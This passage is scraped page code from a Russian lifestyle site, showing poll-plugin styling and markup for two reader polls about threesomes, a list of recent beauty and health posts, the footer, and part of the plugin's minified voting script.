.7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style>
<div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Девушки - у вас был интим 3-ем (д+д+п) ?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote">
					<li data-aid="6">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="7">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="8">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет
						</label>
					</li>
					<li data-aid="9">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 2 голоса - 100% из всех голосов' data-aid="9"><div class="dem-label">Мечтаю но стесняюсь <span class="dem-label-percent-txt">100%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="100%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">100%</span> </div><div class="dem-percent-txt">2 голоса - 100% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="8"><div class="dem-label">Никогда не будет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="7"><div class="dem-label">Нет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="6"><div class="dem-label">Да <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 2</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">16.01.2020</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет </label> </li> <li data-aid="9"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div> </div></div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Парни - у вас был интим 3-ем (д+д+п)?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote">
					<li data-aid="2">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно
						</label>
					</li>
					<li data-aid="3">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="4">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="10">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 100 голосов - 39% из всех голосов' data-aid="3"><div class="dem-label">Да <span class="dem-label-percent-txt">39%, 100 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="39%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">100 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">39%</span> </div><div class="dem-percent-txt">100 голосов - 39% из всех голосов</div></div></li><li class="" title=' 83 голоса - 32% из всех голосов' data-aid="4"><div class="dem-label">Нет <span class="dem-label-percent-txt">32%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="32%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">32%</span> </div><div class="dem-percent-txt">83 голоса - 32% из всех голосов</div></div></li><li class="" title=' 72 голоса - 28% из всех голосов' data-aid="2"><div class="dem-label">Постоянно <span class="dem-label-percent-txt">28%, 72 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="28%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">72 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">28%</span> </div><div class="dem-percent-txt">72 голоса - 28% из всех голосов</div></div></li><li class="" title=' 2 голоса - 1% из всех голосов' data-aid="10"><div class="dem-label">ПОЛНЫЙ УЖОС<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">1%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span> </div><div class="dem-percent-txt">2 голоса - 1% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 257</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2022</span> </div><div class="dem-added-by-user"><span class="dem-star">*</span> - добавлен посетителем</div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно </label> </li> <li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="10"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/treshhiny-na-rukah-maz-dlya-lecheniya-chto-delat-esli-treskaetsya-kozha-na-paltsah-ruk-lechenie-treshhin-i-suhosti-kozhi-ruk.html">Трещины на руках мазь для лечения. Что делать, если трескается кожа на пальцах рук. Лечение трещин и сухости кожи рук</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/mozhno-li-sebe-strich-chelku-primety-nelzya-strich-sebe-volosy.html">Можно ли себе стричь челку приметы. Нельзя стричь себе волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/k-chemu-snitsya-kogda-volosy-sonnik-volosy.html">К чему снится когда волосы. Сонник: Волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-zazhivit-ranu-na-litse-chto-zhe-takoe-ssadina-zazhivlenie-ran-na.html">Как заживить рану на лице. Что же такое ссадина? Заживление ран на</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-vybrat-pudru-dlya-zhirnoj-kozhi-pudra-dlya-zhirnoj-kozhi.html">Как выбрать пудру для жирной кожи. Пудра для жирной кожи</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/lunnyj-kalendar-epilyatsii-volos-na-sentyabr-lunnyj-kalendar-epilyatsii.html">Лунный календарь эпиляции волос на сентябрь. Лунный календарь эпиляции</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/pochemu-zoloto-na-tele-ostavlyaet-chernye-sledy-pochemu-cherneet-kozha-ot-zolota-sposoby-borby-s-nepriyatnym-yavleniem-kosmetika-i-moyushhie-sredstva.html">Почему золото на теле оставляет черные следы. Почему чернеет кожа от золота: способы борьбы с неприятным явлением. Косметика и моющие средства</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/vsyo-o-tom-kak-pravilno-nakrutit-bigudi-na-srednie-volosy-luchshie-rekomendatsii-kak-pravilno-nakrutit-volosy-na-bigudi-poshagovaya-instruktsiya.html">Всё о том, как правильно накрутить бигуди на средние волосы: лучшие рекомендации. Как правильно накрутить волосы на бигуди: пошаговая инструкция</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li></ul></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://kissland.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://kissland.ru/dlya-reklamodatelej">Для рекламодателей</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://kissland.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://kissland.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kissland.ru/kontakty">Контакты</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
			</div>
</footer>
</div><!-- /.wrapper -->

<!--democracy-->
<script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var 